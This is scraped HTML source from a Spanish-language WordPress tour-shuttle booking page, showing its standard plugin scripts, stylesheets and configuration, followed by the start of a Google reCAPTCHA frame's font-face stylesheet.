			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1031-css' href='https://gtmtourguide.com/wp-content/uploads/elementor/css/post-1031.css?ver=1768968924' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://gtmtourguide.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://gtmtourguide.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://gtmtourguide.com/wp-content/uploads/elementor/css/post-15.css?ver=1768968956' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-elementor-style-css' href='https://gtmtourguide.com/wp-content/themes/hestia/assets/css/page-builder-style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gtmtourguide.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753085731' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://gtmtourguide.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753085748' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=6.9" id="tf-swiper-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.9" id="tf-anime-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.9" id="textanimation-js"></script>
<script type="module"  src="https://gtmtourguide.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gtmtourguide.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://gtmtourguide.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
var hestiaViewcart = {"view_cart_label":"Ver carrito","view_cart_link":"https://gtmtourguide.com/index.php/cart/"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gtmtourguide.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfgq4YpAAAAAPMD9PTNtlNvNIWPvaqPoDJoA0hx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfgq4YpAAAAAPMD9PTNtlNvNIWPvaqPoDJoA0hx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="gt_widget_script_10506963-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10506963'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-59133","alt_flags":[],"horizontal_position":"inline"};
//# sourceURL=gt_widget_script_10506963-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/popup.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/index.php/product/flores-ciudad-de-guatemala/" data-gt-orig-domain="gtmtourguide.com" data-gt-widget-id="10506963" defer></script><script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/gtmtourguide.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gtmtourguide.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gtmtourguide.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"66382491ed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":502,"title":"Flores%20%E2%80%93%20Ciudad%20de%20Guatemala%20desde%20USD42%20-%20GTM%20Tour%20Guide","excerpt":"[contact-form-7 id=\"1059\" title=\"Shuttles Flores \u2013 Ciudad de  Guatemala\"]","featuredImage":"https:\/\/gtmtourguide.com\/wp-content\/uploads\/2022\/12\/flores-ciudad-de-guatemala-1024x662.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gtmtourguide.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gtmtourguide.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 08:30:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfgq4YpAAAAAPMD9PTNtlNvNIWPvaqPoDJoA0hx&co=aHR0cHM6Ly9ndG10b3VyZ3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kzy89ms5bmza
body_size: 48898
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
